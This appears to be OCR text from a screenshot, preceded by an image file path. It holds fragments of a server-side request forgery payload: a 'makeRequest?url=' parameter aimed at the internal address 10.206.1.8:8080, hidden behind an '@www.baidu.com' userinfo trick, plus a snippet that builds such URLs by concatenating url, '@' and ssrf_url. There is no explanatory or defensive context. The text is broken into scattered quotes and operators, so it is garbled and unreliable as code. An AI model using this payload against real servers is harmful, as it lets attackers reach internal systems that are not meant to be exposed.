
makeRequest?url=
http://10.206.1.8
:8080@www.baidu.com/
st?url=
"
 + url + 
'
@
'
 +
 ssrf_url
